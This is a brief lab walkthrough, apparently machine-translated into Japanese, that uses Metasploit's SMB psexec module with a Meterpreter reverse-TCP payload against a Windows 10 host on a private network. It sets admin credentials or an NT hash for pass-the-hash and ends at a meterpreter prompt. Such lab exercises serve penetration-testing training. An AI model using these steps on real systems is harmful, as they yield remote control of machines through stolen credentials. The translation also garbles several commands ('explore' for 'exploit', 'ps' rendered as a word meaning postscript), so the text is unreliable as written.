 あなたは正しいです
$ msfdb start # Metasploit データベース プロセスとサポート サービスを開始し
ます。 $
msfconsole # msf コンソールを起動します
。 > use explore/windows/smb/psexec
> set PAYLOAD windows/meterpreter/reverse_tcp
> show options # オプション
> set RHOSTS 192.168.25.100 # Win10 ホスト
> set SMBUSER <username_of_win10_in_admin-group>
> set SMBPASS <could be password OR LANMAN:NTHash>
> set LHOST 192.168.25.200 # localhost、Slingshot
# LPORT は既定値のまま、tcp/4444
> show options # オプション、提供された入力を確認するために使用できます
> explore
meterpreter > # ここでターゲット ホストと対話できます。
実行中のプロセスのリストを確認するには、meterpreter プロンプトから次の
コマンドを実行します。
> 追伸